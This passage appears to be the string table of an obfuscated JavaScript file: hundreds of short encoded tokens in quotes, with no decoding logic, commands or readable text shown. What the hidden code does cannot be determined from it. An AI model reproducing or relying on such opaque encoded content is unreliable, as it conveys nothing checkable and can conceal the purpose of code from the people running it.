','W6ldJYtdQZS','p1hcSmkZqW','g8kfa1tdVq','WQnng8kwW5K','omoNW4NdVhS','aCoMWRtcQSoc','tY03vCkJ','WQzDW7dcJxC','dCkundVdUa','W7BdMY/dQr0','W5n8W7hdIIy','ySoFqSosW5a','cCoPpCobcG','oJL+WOLd','WPrmW7NdU08','W4bdW4BdSCkF','kCk3kxNdQG','WRrhW5uAhq','iCo5W5JcQSo2','b8kHW7XJiq','WQZdVmo6W5D1','smoud8k5Aa','WPldUYJdS0u','WO/cGSo6e8of','zCoPuSkEW7e','E8osumoHW4a','aCkBdvldLa','W5WWz8kNzq','gCoSl8k1Fq','lCkbW4lcNCkc','ACk0AeZcRq','qs7cQxK','WOPQnmkoW70','W4TYW6XYAq','WPnQjCkhW74','Ax5tW58a','WR1WW4W9jG','W7JdIGddRcW','qSkxwhVdIW','iCoTpSoIpa','oCoHkmoMW60','fq8WaSkm','wCkbBg3dIW','WPSQW57dHJW','W7RdNtZdKSkw','WQ1VW6FcJ0O','lmopWPJcGSoW','W6xdIWpdNsi','WOxdG00Zpa','cmkUzCobW5m','WPpcMmo/W6iq','E3XzW5yA','WO/cRCobhCo8','WOxdNLmUma','W6tcNComySoX','WRX5W6JcJfG','mrvgWRrG','W7pcQsddSSkA','WQ0JW67cOJG','kSoGj3xcGa','hSkAgCokW4m','W78TW7BdPCo8','k8o5W6RdMKK','b3tcI8k1sG','WPv8oCkVW7O','WRJdS8oCW6bd','WOpdT8oWWRddMG','gmkyaCogW4K','lIjaW5/dOW','B8kRfSkZqW','WPvqoSkbW5i','W59VoSkGWRu','WPtdHNBcHte','pSkmvNFdOa','WPJcJmoKW5K1','WQpcKSk9WQ/dOa','WQPDW5q6lW','j2nFWRXf','c8krWRZdI8or','oSkfiZ3dSW','qSkuw3RdMq','p8oHW4pdUhi','W7NdNIddTsC','mmovnhNdUa','W7ddQGZdIc8','nWvpWQrL','kSkTzCooW5e','FmoPcCk0zq','WPldQmkFWQ7dNq','WOBdS8kqWRldMq','W6/dIbhdPL8','gNzpW4jr','qCkRte3dQW','CmowECkxda','W7/dNchdNI4','W4ybW7ddOIe','WR3cHCoQW40q','lSoxW6FdLHm','k8oKW4pdTwG','W7RcPcL7W4K','ttmZvCk6','WRRcMCo6W44v','W4ygW5RdOqm','aYPcW53dLW','sYKRDCkL','WPfXpCksW7S','WRNcNwO8xG','WPbIW5acmW','WORdILuPpq','gmoKnmoFfq','zmofqSo8W4O','W4tcTSo5yCoP','W5ldTIldHv8','qSkjsNRdIG','BJ/cMxvU','qmkqw3hdIW','eCkmWQRcGCkv','dd9hW4/dLa','k8oOkMdcHa','lHTdW4jl','rCksxuZcUa','h8kFaSoyW5O','e8kigSooW5y','omoMW6NdVxC','WQKhW7ldJtq','e8kMiJxcHW','WOZdGSoRW4T7','W4HQl8kLWQW','WOtdUSkuWQddLG','DSoJW5qnW7a','W6BcL8ofsCou','ndT4WQFcPW','WQndW5mCfW','WOhdU8o/WQLh','f3lcMCkWsG','wSkpnNxdKa','m2ZcTCktya','sqGFrCk3','WQOyW5NcTHa','E8keWPxcHmoW','WRf4xCknW64','cSkrW5JcH8oL','WR8wW7ZdLsC','WR57W7pcL1C','WQBcLCorgCoE','uca5DCk5','W7HQW7FdNSkr','WR5ZW6lcG1K','WOrjW7eHhq','y8oSW6q0W4i','WQS+W6xcUYy','W7dcPuZdRSoM','dmoBeZhdIa','WRxcUmoFW6Wm','W53cQw3dHsq','q8oFumosW5K','WPZdUCo3W4vT','emoSjSowgq','u8olm8k+W5q','W6xcKmoAECoT','oSkpWOhdR8kh','obTmWQ9U','navsWRS','WQzWW6BcGKW','WOZdU0mYfq','cbXCWQJcLG','WQKXW4lcMLS','FmoEWORcQtO','eCkIWQVcKCkK','WOldRmkAWQ7dHG','WPWYW67cOc0','h8o4W7ScW7q','kZRcU8ormG','W7zqW6BdQSkD','zdaRwSkX','W4xcPeWAFG','WRzwW5SzAq','WO7dLa81W5G','WPxdNuSRja','WPdcKSkuWRBdMa','WRfWW7vKeW','WRrvW4yala','WPxdTSkyWQFdRG','WRldTCkQWQddRG','gCoZESo4W5e','fSoYrgCX','ySoSfSkhW6m','i8kqpIddPq','x8kdwM7dMq','WQBcGmo2W50v','nZ8MpCkm','WO/cR8oMW51S','W5hcUt5VW6O','WOtdQIzcW5m','cmkXWQ3cHmkC','cCkSW7D8jq','WQdcU1ePBa','WPBdRZ5cW4u','WR1BW4ulhG','bcdcV8oQmW','cSoYj1Cu','WQBcHCoIe8o+','WQntW5izbq','dXWQb8kv','vmo3jCkcgq','WO4/W5mpbG','W6FdMG/dVJK','Dt1AWRlcMW','amkLiJldVq','W7/dMsVdISku','lmozW57cGgS','bSoco2i7','WP7dH8oGW4fV','c8odoMO5','wwHwW68i','WRxdG0O3oG','j8kKkxFdQG','W6dcKK7dTSo1','W53cNXPnW4G','tSkExgJdHW','yGjJW70T','x0qKCCkq','WOzSkCkmW7W','WQFdJ8ogW4nX','pSkZixJdUG','WQpcN8obhCo6','edGeFmkB','WPRdTmo5W457','pIiVoSkJ','WRC6WOpcSbm','WQJcO8osjSoc','W5KCvmksBG','WORdI04Vpa','B2v1W713','emoyp288','acnvW4tdGW','i8ocWPFcL8oh','C8ohemkFAa','WOVcR8o/W4XS','WONcQfaVqG','FstcMhH9','WQblW5uoaW','E8ojqmo8W4u','vCoyW6BcOxu','iG3cHSofmW','xCo1WPGRW4e','WQzwhSoXqG','n8kubrVcHW','BCoftCo1W58','WO9xW4/dQSkr','o8k3WONcNmkp','csPaW4tdKW','DtHfWORcVa','WPbiW7ZcQuG','hmkhd8olW64','Bmosf8kEEW','WPBdRwvkpG','W6ZdLb3dP1i','W7xdV23dRH4','W4PnqmkaWQW','c8oaW5JdMHm','WQlcPLCRAW','jqPCWQ90','W4TXiSkzWP4','WPbNoSkaW7u','WQK8W67dMry','W4W/xmkQgW','Amo/W6iKW58','WQO1W5xdOqu','uColnmkUW40','ySoFt8oWW50','Dx5cW5iv','fSokj2GX','cmo4kSojhG','WRNdM8kCW6zf','wCkitgBdHW','ACotaCk+WQW','W4vMjSo8yG','a8kqW5njbG','qqmmu8kE','W6RdQqddMmka','dWyMamkA','Aeq0DSkb','WOtdRtTAW5G','v8o6W6BcQ14','WQXCW4uhfa','dYreW4/dHq','WPvqf8krW7C','CCoxW57cQZO','utStrmoi','W6VdVblcSSkv','W5FdU13dHmkK','bmo6WQ7cNmou','mmkVm3pdQa','c2NcJ8k1ua','lqRcMSoooa','yCkurvVdSq','W596nmkMWQG','bsNcI8ovba','WQtcLYHbW4a','cmockhqK','WQftkmoGvq','f2SVW5uB','DSoHWO1pW4C','tCoBnmk5','obDdWRvK','fSkysIddQa','u8oIW5CvW5O','i8kpWQBdMvW','W7JcKNpdVSkF','grbrWQNcNW','xCoKW7tcQeC','dXmGbmkA','kH7dTSkaua','W7P/y8kxrq','b2n7WR51','WOVdVIvcW4i','WPFdKmo5W5rH','WPBdVCkiWQFdIq','WQaEW7tdKtW','ACoIW6qJW58','B8oyqCo3WR0','WR8zW77dJc0','W6ZdT3ZdSYG','W4DOlmk8WRa','iqPFWRLU','W6pcIConBSoT','W6RdNqtdSYy','v8oakCkRW4u','W6ldNdNdRsW','WPRdTcDEW5q','WPzTW6lcK2K','uWuWECkM','rujLW7KH','eszZW6ldSW','WQfke8o9xG','ESovrCo2W58','WQ13a8olnq','jHPdWQH7','wSksw3ddKW','jCkMmhpdVa','fmoRlmoDbG','W58hW4JcTY0','W57dSt3dSt0','yCovmCk5DG','tSo6uXpcQG','WQqXW5FdKJG','WQ/cILmkBG','W4VdGIddSmkY','bSoBpNq5','oSoNjwRcGa','WRxcVqX6W5S','rmo1W6FcL1e','W6RcPetdU8o+','WOddK8o5W4bJ','WQ5IfSk9ha','W6/cUeZdQmo+','pr9aWQLw','WQ1fkCk0uW','WODMimkCW6y','bmo1W4RdTLO','mCkTfehcHW','ggZcNSk1vW','WPBcSCoIW41+','psdcMSoEsW','zxrlW5q1','ebTkWQ7cMW','W6ldNW3dOJK','E8kLkd/dQa','W7FcTSoaqCkb','muJcK8oAtW','B8oCcmkFAW','omoPlMZcMq','W6FdKq3dPsu','gmkynH/dPq','n8kYphZdUG','W7HpW6pdSSkA','yCkIvSkOW7e','W63dSd1dW5C','WPL3c8kyrq','W5NcOtHXW74','W4NcVZP9W7u','BSkWkZFdPa','WQ1uf8oMxa','WPddJLqGoW','W7ZdKdZdM8kk','W5pcUZLJWPq','WQ4fW7RdItG','rmkDshxdPG','WQe2W7NcVYe','kSkloHldLq','W7RdNmorW599','WQBdOcjAW5e','BCkiseRdOG','W77dHJZdMSkg','eXVcV8ozoq','W4RdIIhdKGG','BSohqSoPW4i','nHzWWOhcTW','cSkMWRBcM8kd','WPP6mSkDW6i','WOJcPvq0qG','s8odbSk+vq','bmk9bgGA','bJLHWRrr','W6FcP1RdOmo0','W6FcUgJdGmo4','zCkfW7vHfq','cIreW4NdHq','abeUmCkr','W7NdMXpdVIy','WPzMjCkkW7K','trCVW5Go','W6VdGaldSZG','sdRcGfrE','p8oIlxZcNW','E3HjW4uy','D8ktWOtcU8kF','W63dMcPcW7e','vmoHj8kqvG','WPddQ8kzWRxdJq','aJyBaSka','W7ddIXddOLa','WQhcQmoSo8oX','WO3dLCo4W5f1','iapcLSotmq','W4dcM0RdISof','WQ8MW6/cPI8','WOC3W4VdIta','W63dIbtdO0e','w8oGW6pcQei','WObqnSkRmW','fXRdSmonkq','WRhdSSoqW5vc','fd8giSkD','b8kmhCohW4q','s8klwNtdHW','WOT1p8knW6y','WRW/W6JcUdm','aCkYWQdcL8ku','ACoqg8kCDW','h3ZcLmkLtG','raSkDCoD','WOxdSSkiWQNdIq','WRXeWQWqca','WPpdSJ1yW4C','umo7W7NcRvu','aCkKiIddPa','WP1ojmkJjW','W6hcOKJdPmoK','k8ozk0y+','WPzvn8kHlG','emoKmSogga','kXyTfmk5','WO/dNKK0jW','iCo8W5NdONW','zCoTgCknW58','WP9Hnmoc','WPNdMcBdPa8','WONdS8koWQRdGa','gsXEWO7cLa','W6xcSNpdQCo/','a8k+W6bKjW','pmofeNVcJW','W4RcRuBdNCoq','aCkaeSoeW5C','WPVdK04PmW','ASojkCkQW5y','aCkLcNVdQW','dhFcLSk9rG','BSoBeZddUW','WRXndCo0uW','nr3cMCoAjG','W6hdHbBcIqG','pW9qW5JdOW','emk/mZ/dUq','WR/dTSkxWOldGa','iSkDAgNdKa','WQnkeSoQW78','W6VdLrFdUua','E8oYW6yMW7a','WQfweSoGtG','WQlcUCoHW4Ct','rSkFW7JcIwy','hcjYW6tcVG','bW9eW5NdPG','rCkFsxpdIa','AHakfCka','WQbvW6mtmW','eX4SaSkz','W77dNrVdICke','WQVcJSoIe8oJ','zrP5WRddKG','WRf/mCkSW5K','W4pdQt7dNJW','W77dKmkwWRVdHG','WPOyW4ddMry','kWKPvSk7','WQddKG9PW5m','W7FdLXhdPKO','zs7cUM58','WQKXW6/cSZC','W57cVJ1XW7m','WPXBW6qgka','WQObW6ddIJS','dYfBW4NdGa','WP7dRSkDW7u1','cra6eCkh','W73cSZ7cKGa','satcKLuf','l8o/dwNcPa','W7fCiSkNW4q','W5JcRY7dJmoD','hdTvW6FdTq','kSk9l2/dVW','WRJcUvuRyG','rmoJW4RdVwG','WPqQWQW9ka','W6BdMaFdSZO','eWpcJ8oWha','dCoTWQhcR8on','WQWyW7RcKGy','l8k+lMBdVa','WOJdJ1uIiW','qSoqm8k0W4C','WQqkW5NdSau','W63dMdP6W6q','WOpdL8oWW5DY','W4PJW7/cI0i','WOFdT8khWQxdNq','y8opdSkCDa','WOLwlSkVnG','W5tcKCk6zmo0','W4WBqSkwyW','tCo4W7xcQKu','W7NdMtpdO0O','WQe2W6lcLdC','WONdTCkFWQVdNq','eSkSmdNdQW','s1LSW5es','rCoxW7aUW5O','e8kikhBcKa','qmktBLhdRG','WONdKuO1lq','FqFcNLfH','mGHDWQfS','mCkKkhhdSW','dCk7nZxdQG','WRhdNCkQWRpdRG','WPazW4NcGIq','WRn8W7/cLuO','WQj/W6xcL0i','iGPfWRdcVG','ptZcKCo5aW','gmoFbSozcq','bSkFaCoRW4O','xmoFpCkGW40','xCkwBhFdTa','W6TtW6ldVCkk','dmoEWQ7cHmoJ','WR/cN8oLW4aF','W4PWpCk7WQC','aCkpWPNcUSkk','tCo0W7pcQLi','W6NdLrldSse','bc1eW53dNG','WQxcN8oaWRKx','WO1hW43cPxG','W53dLdxdSZ0','kHmGaSkm','WQPaW5iqhq','A8o9W6qRW54','dGP4WOJcTW','jmoXW7VcGhy','WRpcPh8IxG','WQzqdCoZta','W5xcQsjXW7C','dt5pW4JcSa','dWmWgSk3','dSojovyx','zxP1W584','W67cTLNdQSoY','WP9fi8kIla','wSkRg8kbtG','mMVcUCkHAG','WQPQW7ZcH1m','dZrCW43dKW','W7bpW7tdSmku','dSoureeu','W6tcKCohyCoP','WRPda8o9xa','WONdKua9ba','WQFcIJaBqG','kYqCuCks','z8kRC8oNgG','bry8bCkb','p8okp1C+','nSk4hIldHa','WOtdM0WHpa','rJ8wtSoi','WPldQdDpW5S','CCotc8k1W6m','WPdcUCoPW5ym','WRzBc8kWWPK','WQqfW7tdKd0','pXhcMSoAmW','WRVcLmo4W44r','WO3dJSo3W5rE','s8oElmkOW5W','W4lcQZ5JW6a','pCoNigSV','bX/cN15Z','WODbW4JcSKm','qCklt3BdJG','tIq7wCk1','WRVcNK07zq','aSkUW6fTlq','lHTyWQnK','jYumm8kG','bWxcQ3r4','DCoWW7KMW5W','WOBdRIrqW4K','WR5Dd8o5rG','vZKRx8k4','W5pdNatdKLi','fSk1CSkiAq','WQRdQbPxWR4','q8oqoCkMW5u','W4H3n8kRWRC','WQVcGSo5W5qd','W5f/x8kLCW','W43cUJ1NW7S','oazFWQHK','dSkvlSooW6e','W5FdIJ54WPq','W5FcTubkW5S','pIq7oSkK','W7hcPHxdRSkr','W7lcUe3dV8o7','bmolihi/','WPFdLW9oW6i','WQdcT1ChoG','aSo+lCoVjW','gCkLoJVdUG','dJLqW4pdHa','rmoMW5ldMfe','e8k6faJdRW','y8ove8keCG','vSoRW7RcGs8','WQdcTCoXkmoJ','o8kmWR7cNSkG','W4tdVq/dJZO','j8kthxFdIG','fCopamoCcG','c8o3e27cSG','W6/dKt3dImkt','WRNcTmo5W6a7','e8oUmSoeiq','mXbsbCo6','W7xcNSomEmo/','WR9kfSoGtG','WRnmW6VcRgW','cJLqW5RdLq','WRRcKmoLW4ud','W7bSjmk5WQG','W4j7kmk5WQK','r8o6W77cH3S','W7/dMrpdS1y','W4hcGJzCW5u','W7xdVIBdULu','WQlcT8oIW5Oo','tJWMumkK','WQuAW4ddMca','WQRcV0qUFq','WR0/W77cUZO','eSkTkZNdVW','WQFcJSoVW6Wg','W6tcPtxdSHO','WPhcN8o5W4rD','z8otvSo5W4a','WR/dJ8oWWOddOa','WOldUSklWQZdHG','jSoLoM/cNa','nGbEWRL0','CSoWoxaS','WRzFxSkLW5i','tSoqW7BcUe4','uSo6W6hcO1O','W4ussSkjAa','WPhdQtHlW4e','WOxcRCoKW4j4','WQbCW5S7aa','WOHhn8k3la','WOvXpCkDW7q','zmojwmo/W50','W7VcLNldISoD','yCkqxNJdPG','WQhcSSo+pSo0','WOncW5SMka','cCkkbCoDW6m','W4TfW4qBjq','hrWWcmka','WOf2nmkjW7m','WQXxbCoMra','bCoHW7RdL2u','cmoDoxS2','WPVdOd5DW5W','W58EvSksrq','WQ0+W7tcTHG','f8oliwi8','WQbFb8kLWPG','BSoErmoAW6m','WRjcW5Opaa','zMzrW48u','W67cQ8oNrmoW','WRBdM8o3WQLE','D8o0W7iJW58','arO6h8kc','WPJdLmo5W494','W7RdHvBcKIW','fSoZWQ7cT8oo','xSoMW7JcUK4','W6pcMM3dISoG','tSkyBNhdHW','xgBcVmo5eG','WRrtW5Staa','ySkAi13dRa','dGiUf8ks','mCoIW7tcJhS','WP/dQmklWQldHW','WQnxW4ecaa','W7ZdIspdKXO','WQddRwunnG','WPBdU8kCWQ/dIa','fX3dSmotjq','nmoCm8o8hW','W63dScPoW70','WOhdPmo3W41E','amoHkCoCW6e','W63cOKtdRCoK','tCk1FHddIq','dmoZWRhcPSow','W6JcICowq8ov','WPPMnCkDW7O','W5tcOYv+W7m','iXXdWR5Z','gmkHoIZdOa','atLhW4JdGa','omojcSoThq','WQ5Ba8kJcq','j8oCWPHYnG','cmkzfLJdJq','W4ZcSZDKW7m','W73dNSkqWQ7dRG','cSkZWRJcMSkt','WRFcRmoZmSo7','jSosjuNdUa','W5ldOsVdRGu','WO1nl8k8pW','WPfQiSkvW7G','WPlcQCo6W5rV','nc3cICoCmq','k8o9W4pdRrm','nCk4gNJdSa','WRX+iSkoWQS','WRBcTmo/nCo5','W4/cKI7dJmo4','cmo2imoncW','WPNcJmoXW4aB','WQxcJCoXW4CF','WPddQd9oW50','mqDtWQ5W','nXGTACo6','WQtcLSoeW7PA','kazWW7NdKW','d8k0fcddJG','m8ohpK7cGG','WONdQYbjW4a','fmoXbSo6aq','W6NdHdldI8kU','aCoSWOlcJmoD','W4lcTcnMW6m','WReqW73dKfK','WPpdTanrW5W','DqH+WQpcVa','WOVdJuGYiG','W63dVcBdNr4','WPOFW4ZcHty','uc0VwmkQ','WR5UW6lcG0q','emkMWONcH8kw','FSofFCo9W7W','EujnW7GQ','W5OgsSkvCG','emoVeMZcPa','l8oXbeNcLa','W4pdJaZdJWW','zr7cMv54','FSoztCoNW4m','CtGhEmkX','WR0cW67dHYi','WOfhnSkIoW','W7NdKctdNCkv','W6vdW6RdVSkl','W7RdU8o7W6LK','bSorW4BdSMq','WOnVk8kkW7u','nYfcWOLR','WQj9W4hcK28','W552jmk4WRa','bCo+WQxcGmot','WQOxW6NdKI4','W6dcQqVcIqG','ybRcKf5+','gSkSW7L4ia','W58hv8kNza','mHRcJCoaoG','mmoTj3pcGG','W5z0oSkMWRq','q8kuBLhdKW','W5ldNNqmqHhdSSkG','WRjEbCoMwa','WOBdKmk7WPdcOq','jmkAW5ldMK4','WR89W6dcPYq','WQayW6/dJcu','W5RdPcZdLJq','mHqmACkw','dWXZW6FdNG','WRJdRSkDW4aE','WO/dN1aQoW','W5xdImoxnCoX','dmkfWQdcNSkS','B8oKfmkLDG','omkcW4lcLCkM','WRVcQCoMo8oH','W4iWrmkYqq','W53dLdpdLMu','W4TiW64hmW','W7jeW4hdMSkg','gSoBoXJdIa','ySkoxLddPG','W77dQJxdNtO','WOS9W7xdRs0','WRFdLmoLW4XB','WQDofCoKqG','WQ8FW5/cPJm','WPddHSo0W45M','WOr9W4qyna','W6pcI8oDAmo/','v8o1W7FcU0y','WOldJ2uZma','oSoZoxxcGq','WPPOpmkEW6u','W7RcSexdJSoM','aCkEamodW4K','emkKWQtcLSkw','FGtcKfL/','WPtdK8oLW43dJa','W5rRk8kKWQW','WR3dJmoHW4jz','W6RcSfFdUCo+','e8o6kmobmq','rCoeW7KLW7W','WRFcSCoAeCo5','W40bumkhBa','eaRcU8ojgq','AmouW5dcNu0','WOFcJSokW5H+','W4vMhSoxua','WP5joSkZjW','omkuWQRcTCkb','eCo7WRhcSmoW','W6pcPHRdPry','WOJdTdDbW50','sCopmCkXW5O','W7tdGZJdHmkc','WQNcHmoGW4iy','WPtcQSoOW5PL','nmkggcRdIa','eSkjhCoLW7m','WPtdK0aIoa','FcRcQLn7','WQ5gW5ykhq','WQFcQvyHDa','FSovo8ktW5W','zCoQlSkXW58','DmoxtmoRW4i','d8ojpM4S','W4H3oSkGWRy','WQndWRLNcq','WO4GW5FdRtq','mmk0dvJdKq','WPddQsOniq','D8oBvSk2W7i','rGxcIuH4','FSoLW6FdGve','zmo3q13dIG','iCoHWRJcTSoa','WQbdeSoIqa','h8k0WQ/cNCkv','pCkumhpdLG','rCoZu3/cTa','y8oyD8orW78','ofu/W4tdSG','W7hdOsVdIa8','tSoonSkYW5m','WPhdSmkgWQ3dMW','WPVdQ8keWQRdIq','WR7cG8o1W5Wd','aCo8WOhcQSox','WQnUwCkHnG','W5JdMcddKxu','rmk7xfZdHq','W7njd8odWP4','lmoyamo7hG','WPrckmkNkW','j8o1W4ddOxu','vmkir0ZdRa','x1XTW7uT','eWa/cSkd','jWTcWQ5N','W4vYjSkJWRu','gmoGWQ7cRmok','F3TgW5GD','W7jPW7/dVSk5','WOJcVaZdHIK','WPdcOSkEW7S1','WQ0XW6FcSZm','ca1BWQhcHG','WQDLW6mrba','W7VdJqdcKI0','FX3cH1f9','WQnxW40edG','lSkXmgVdVG','WOBdN1iQjW','eCkCi8oSW48','z8oZxmoCW4e','DSocrSoHW5W','W5JdRaJdVtO','W6xcOfpdPSoG','WPPvkCk2jW','omkcsLtdVG','W6GLCSk1sa','WOPvlmk1ka','emktjCoCfG','W7NdNIxdICkD','W4fCgSkLWRm','WPHVfSo/WPG','W7znW6NdVCko','WPRcMmo4W7rM','W63dHtRdImkf','WQ3cRCo/o8o6','CgdcN8kBDG','eYmbhmkz','WO/cTCo4W5rG','aSk0xXJdOq','iCkMeGddMW','crz4WRtcHa','WQZcJKG5xW','vqmsDCk1','hSkzgmorW5u','WPFdM8o7W5f0','bCoKWQlcQ8oC','BSoBibJdIa','W7ldNG7dHNu','WQhcUfi6Eq','WR7dQmkpW5JdIa','bcb5W6tdOa','b8kZW7PBlG','W6BdGZVdPaO','WPXBi8k2kG','jSkLnxRdOW','WQbaemocva','WPJcOSoLW5LY','hgNcN8k+vG','WRRcV8oYp8oW','W67dJJVdPaG','WOPbeSocuq','WQtcVKO+FW','W7ldMcddUY8','WQDdW4aBbq','W6BdIH7dPK4','W4beW7xdRSk+','WQ1Za8kPnW','WQpcLSokW7T7','y8opdCktza','haPEWQ3cLq','f8oUW5JcQCoM','WOjjdmkacq','W4buW4/cLCkS','fWjaW547','lSoJlhpcKG','WPFcSmoXW6fj','WOFcTCo9kmoN','z8oBD8o5W4y','WR4zW6ZdHZK','WOpcImokW6za','Bmo2BmkYCq','FmotW7GvW5K','A8o0vSkHW54','bJSOfSk2','WRW1W6JcRZi','nCk6oMRdOq','W7xdTZdcIsq','W6zvW6hdQmkl','l8oyWPRcGCkQ','AH3cH1X/','iSkptftdSW','kWtcL8oAmW','mCounhpcKa','W6NcLmooFSoT','WOpdJe8Xmq','hJPgW5JdKG','WRm9W73cOdm','k8o/W4RdSw4','WR0eW77dIJa','v8oIW6dcVKC','WRe6W6pcUYa','DCoirmoYW5u','WOnRamoJqG','iCoBW4ZdLHm','WQldIqzqW78','WQrNhCozoa','lGrOWQvw','B2HfW58B','kGD/W53dTa','WONcQSo8W4n+','dITfW4hdKW','WRxcVsrPW5G','D8oSW5npW7y','jatcMSokmG','W6PqW7FdVSkr','W4xdQH/dSqy','kq9xW4JdPa','rdSKwSoD','WQKEW7tdGI8','eHfqWQdcLW','W7BdOsxdNrW','WO7cKCoJW7Xn','uCkAW5RdRv8','d8oRWQdcTSob','EwvjW4Oo','WPNcT0u1ia','WO9pjmkJpW','W5T3kmkKWRu','CrRcIvXQ','B29cW58A','cSoCWPHkma','rCksqwJdMW','dSkKWRRcNmks','WRLRFmo1xW','WRxcRCkCW6v1','mSo8oxdcNa','lmoVnNBcGa','W5NdJYBdRSka','WPBdM8o6W5f9','WOVdUtTcW4K','dhtcISkSqG','CSo+W6mLW50','WORcJ8oOW4fd','W6BcPvldT8o4','fmofi2e0','mSo3h3aS','WRbCW5qfaW','ESovW5PAW5y','jH04bSk1','hb1oWRdcKG','oG5XWQpcLG','W58hW4VcH2e','WRrWW7pcHg4','W6vvW6FdOCkF','ft5CWPlcHa','nXK6jSkm','bqi6hmkh','m8oNW4RdSNe','W7dcPG/dNqK','W6JdKXpdVLe','w8kFW4lcT0e','c8oAkeeu','W7VdMwldP8oe','x8kkvh3dKq','td05l8kP','cbGOcmkf','WRXqW4yzhW','W69cW4dcLCkl','WPFdUmkqWRFdGG','WReDW6VdMcq','W5VcR0xdISoH','W73dSmkTWQhdQG','eqqGj8kN','W4BcM8o9yCoi','W5pcUZrJW7G','bCkBcmoEW4y','WPjNkCkaW6y','cmk7hmo+W6u','xsRcItn7','WPtdJveWiW','cqVcLCojjG','W4NdSZhdLsK','w8ksrg7dKa','yCoUW7CaW4y','Cb7cHKPX','WPxcVmooW7rI','W4xcJeG5qG','WR5deSofra','WQTAW5Gbcq','iqFcNCoreq','WPBdNf4Liq','ACoWW6q3W5q','c8k9kvmY','WRayW7RdKsi','FwflW4Gj','W5WFqCkqCa','cSokihiW','W4bXW5JdUmkm','AGJcGKLX','WPVdS8oGW6TB','WOFcTCoUW5TL','WQBcMCo3W40y','W5/dTGNdLq8','h8oOd2VcNG','W6pcJCoWwCoj','W4n3W4JdLCkB','FSoJW6m4W5G','WQ1vbCo1uq','W6dcKCocE8o4','eSoYk8oneq','sIC0v8kJ','WPBdU0aGiG','hCojl3JcKq','WR8LW6JcOJ8','W6aWumkagW','Es7cRxnT','WORdLeGYnG','W7BdRb3dVMC','bCoylNyM','WRddK8oWWQddIG','ucmWrCk0','WOPqWRKeaW','WQ3dIt8Jwq','FSotWP/cVvG','k8oUW4FdTM0','WPhdSsLkW5u','W5BcSZTYW6m','bCoClgC2','W6NdUHpdO3W','lSoxW6FdS1a','e8oVWQpcPSoc','fSooe8oiiq','W5mBv8kxAa','WPldOvaSiW','WOrIj8krha','atzcW4tdNG','WPjNnSkfW7O','dszqW4RdHG','W6DxW7tdRSkx','pmkQo3hdSW','Ds1AWRZcPG','W7ldHdhdL8ka','gYbYW6xcQW','W5/dTWldUMS','W4VcOYLIW68','hbHuWQtcMW','W6VdMYpdK8ka','emkLWOhdUSk2','dINcHmoDsW','W6ddHHFdTIa','W4FcK2xdRSof','WOfoW5ZcRva','W5lcSKjwba','B8oeamkzDa','W7jpW4ZdKSkx','fSkYWQ3cHCkn','W4tcSe/dRCoM','vmo4DmobW5a','qmo0q8k0WRK','BqFcJ0rN','FCoqW6lcM3u','WQaHW7JcOJq','ztLYW47dIG','WRXPW7/dHY8','W6ZcV8o/W7DX','WOZdKSoDW7na','WRefxCkuW5q','omkfWRNcGSk9','FCoJW6iLW4e','sCoKlmk1tq','W4CssCkhBG','W7FdMHhdO0q','W6TdW6hdS8ke','dSoTnCojgq','WQdcMmohW559','bHHBW4j1','DCogW7KaW7S','WQXba8oYvW','WORcU8oLW5P8','W5edsSklAW','WO7cVmkqW5PW','WPFdUSkrWQ/dGa','E8kxed/dSW','W6NdGdFdL8ko','W5nvW4tdNSkx','ldRcMmoboa','Ca/cNYyf','cCktWQFcMSkW','W6RcK8obDmoO','zIWTE8kE','W4xcJhbdaW','W7/dNGxdTua','WONdJ1mMjG','kmo4cmo+eq','W6RcOfddVCo+','W5BdJZJcKIC','bSoLsCokmq','p3pcSCk1AG','WPpdMSotW7nU','kCoZW5RdUwO','W77cVeldPmoL','EqJcKeXJ','rCkih3/cKW','W4BcKNldQ8o/','n0tcTmkhtq','aCkzeCopW40','WQVcMCo8W5mw','eCoYWQpcTSoC','WQhcLSoXW6bH','E8kupaNdVW','hdLWWQxdVq','WOFdI1iYjG','WQ3cUfGSFW','WQmYW67cUdq','WPNdOSotW6rF','wmo9wmkiWR0','WPxdJJJdL8kL','WRy/W77dHIm','ssGYq8k0','WQNcK8o5W48v','pSkQkh7dSq','aSkjcSoAW4C','W5ldMX3dUCkR','WO1+W5S5hW','mCouW6dcMI8','emoscSk1eq','fCkNWQpcUCo+','W7NdNsBdJSke','zrZcGf9S','sCoPW7dcQfO','WPGQhCoztG','c8ogWQBdRvW','BSoFlCoifa','WPTikCk0oG','BSojwSoQW5q','gwrAW4JcHa','W5VdVqldTZS','cCo9WQxcICob','xHVcOuLO','dmk0ndNdRa','W4ewwmkqzG','g8kvh8oiW5q','W6xcRvNdQSo2','rmo4x8oCW5O','vSoKDmkDW7a','W6yfymkREG','W67cVmofx8ku','W7tdOdhdL8kk','WP9xwColhW','W6BcV0xdOSo2','W63dMXpdU1m','mSo7W53dUNa','e8oYg3ya','FG/cHfD6','WQFdUqzYW7W','hmkWWQtcH8kF','WRdcNSoAW7Kt','cCo/kmonfG','x8osd2ZdSq','krnEWPxdVq','WRVcM8oGW58x','DCoErSoLW5C','WRJcPvaTAW','W7S4FCkH','CSokmCkBAq','W7tdKaZdTJ8','d8oKe8owmG','W5hdGsldTsu','DSo4W6mGW4q','WRq7W7xcTd8','WR3cUeO3zq','eSk6pJddRq','xgBcVmo5oG','hsWNWO9S','ybGloSkd','W7hdGIhdSH4','mqZcMSoxkG','lsVcV8o0kq','uCobk8kMW5q','FSoHW7i3W4C','WPtcO8o8W5jJ','WOBdSguiba','xSo4W7JcULS','DSonb8kuAq','j8o5W7ZdO3i','W6BcMfNdVmoC','bri7h8k4','s8obcSkJsW','bXy+e8kf','W6RdKbldPcm','WQjMW67cIuW','rJVdPNDB','i8oIW4ZdTw8','WOjNkmoUqG','W55Ul8kIWQG','WR5AW73dU1e','tmoim8kjW4a','W5lcOtLIW6G','WQOFW67dJZu','C1BcMCk8Ca','W6VcJCo1aSo+','ucSZvSk1','hs9rWQr1','pKqCtCkg','DCoddmkjza','jafLW4BdHG','WOrHiCkecq','ASocfCklyq','dmkMW6nQlG','c8oEjgSY','WQhdTmkCW6ry','W73dHtxdNSks','WRxcKW9IW7u','WO8TaCkIlW','WRDYamkWW6e','htSIn8kz','CCoRWORcVea','we0VW68l','WPTMiCkpW6u','W6O+FSkjCW','FXG4Fmks','F8oxrSo/W4K','rSoukmkSW5i','W6/cNKRdUmoF','bSk0ot3dQG','WP3dPCo3W45/','xsRcNtnU','W7ddMrldNCkl','iSkPxw3dRa','WPpdUMSQgG','sSoAnmkgW4a'